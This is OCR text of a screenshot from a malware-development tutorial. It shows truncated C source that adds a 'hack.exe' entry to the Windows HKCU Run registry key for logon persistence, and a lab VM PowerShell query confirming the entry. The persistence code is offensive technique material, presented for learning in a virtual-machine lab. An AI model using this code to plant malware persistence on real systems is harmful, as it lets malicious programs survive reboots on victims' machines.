 1 /*
2 pers.cpp
3 windows low level persistense via start folder registry key
4 author: @cocomelonc
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers-1
6 */
7 #include <windows.h>
8 #include <string.h>
9
10 int main(int argc, char* argv[]) {
11 HKEY hkey = NULL;
12 // malicious app
13 const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe";
14
15 // startup
16 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\
17 if (res == ERROR_SUCCESS) {
18 // create new registry key
19 RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned cha
20 RegCloseKey(hkey);
21 }
22 return 0;
23 }
24
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bi
Microsoft
Edge
Firefox
shared
(VBoxSvr) (
Process
Hacker 2
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /s
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Process Hacker 2 REG_SZ "C:\Program Files\Process Hacker 2\ProcessHacker.exe" -hide
hack REG_SZ Z:\2022-04-20-malware-pers-1\hack.exe
PS C:\Users\User>
=^..^=
Meow-meow!
OK
Type here to search
9:43 AM
4/20/2022
1
Right Ctrl